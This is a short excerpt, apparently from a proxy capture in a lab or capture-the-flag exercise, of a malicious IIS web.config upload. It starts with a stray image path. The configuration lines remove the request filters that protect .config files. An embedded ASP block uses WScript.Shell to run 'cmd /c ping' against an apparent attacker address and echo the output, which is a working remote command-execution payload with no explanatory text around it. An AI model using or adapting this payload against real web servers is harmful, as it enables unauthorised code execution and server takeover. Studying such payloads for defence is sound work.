 Raw Params Headers Hex ViewState
34 <fileExtensions>
35 <remove fileExtension=".config" />
36 </fileExtensions>
37 <hiddenSegments>
38 <remove segment="web.config" />
39 </hiddenSegments>
40 </requestFiltering>
41 </security>
42 </system.webServer>
43 </configuration>
44 <!-- ASP code comes here! It should not include HTML comment closing tag and double dashes!
45 <%
46 Set rs = CreateObject("WScript.Shell")
47 Set cmd = rs.Exec("cmd /c ping 10.10.14.62")
48 o = cmd.StdOut.Readall()
49 Response.write(o)
50 %>
51 -->
52